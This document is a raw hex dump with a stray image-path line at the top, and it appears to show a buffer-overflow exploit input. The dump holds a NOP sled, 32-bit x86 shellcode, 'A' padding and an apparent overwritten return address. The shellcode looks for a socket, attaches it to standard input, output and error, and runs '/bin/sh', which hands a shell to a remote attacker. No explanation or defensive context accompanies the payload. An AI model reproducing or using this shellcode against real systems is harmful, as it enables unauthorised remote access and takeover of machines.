 00000011 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
00000021 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
00000031 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
00000041 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
00000051 eb 71 5d 31 c0 31 db 31 c9 31 d2 31 ff 31 f6 b0 .q]1.1.1 .1.1.1..
00000061 22 89 c6 b0 c0 b1 01 66 c1 e1 0c b2 03 4f cd 80 "......f .....O..
00000071 89 c1 31 ff b3 02 89 ca 80 c1 04 31 c0 66 b8 70 ..1..... ...1.f.p
00000081 01 fe c3 c6 02 10 89 39 cd 80 39 f8 75 ed 8b 01 .......9 ..9.u...
00000091 3c 02 75 e7 89 ca 31 c9 31 c0 b0 3f cd 80 41 b0 <.u...1. 1..?..A.
000000A1 3f cd 80 41 b0 3f cd 80 31 c0 89 6d 08 89 45 0c ?..A.?.. 1..m..E.
000000B1 88 45 07 b0 0b 89 eb 8d 4d 08 8d 55 0c cd 80 b0 .E...... M..U....
000000C1 01 cd 80 e8 8a ff ff ff 2f 62 69 6e 2f 73 68 41 ........ /bin/shA
000000D1 41 41 41 41 41 41 41 41 0a 00 00 00 0d 00 00 00 AAAAAAAA ........
000000E1 8b 91 f4 f9 ff 0a ......